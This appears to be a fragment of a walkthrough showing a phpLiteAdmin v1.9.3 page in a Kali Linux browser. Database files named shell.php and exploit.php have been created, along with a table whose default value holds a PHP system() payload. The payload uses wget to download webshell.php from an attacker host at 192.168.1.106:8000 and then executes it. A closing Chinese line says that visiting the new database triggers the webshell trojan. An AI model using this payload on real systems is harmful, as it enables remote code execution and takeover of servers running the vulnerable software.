 Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
phpLiteAdmin v1.9.3
Documentation | License | Project Site
Change Database
[rw] /usr/databases/exploit.php
[rw] /usr/databases/shell.php
[rw] /usr/databases/test_users
/usr/databases/shell.php
[table] shell
[table] shell1
Create New Database [?]
Create
Log Out
/usr/databases/shell.php
Table 'shell1' has been created.
CREATE TABLE 'shell1' ('shell' TEXT default '<?php system("cd /tmp;wget http://192.168.1.106:8000/webshell.php;chmod +x webshell.php;php webshell.php"
Return
Powered by phpLiteAdmin | Page generated in 0.0151 seconds.
访问刚建的数据库地址（触发webshell木马）